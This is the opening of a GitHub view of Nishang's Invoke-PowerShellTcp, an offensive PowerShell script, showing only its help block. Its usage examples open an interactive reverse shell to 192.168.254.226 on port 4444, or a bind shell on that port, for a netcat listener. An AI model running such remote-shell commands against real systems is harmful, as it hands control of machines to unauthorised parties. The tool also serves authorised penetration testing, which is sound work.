 127 lines (102 sloc) 4.24 KB
1 function Invoke-PowerShellTcp
2 {
3 <#
4 .SYNOPSIS
5 Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
6
7 .DESCRIPTION
8 This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
9 Also, a standard netcat can connect to this script Bind to a specific port.
10
11 The script is derived from Powerfun written by Ben Turner & Dave Hardy
12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.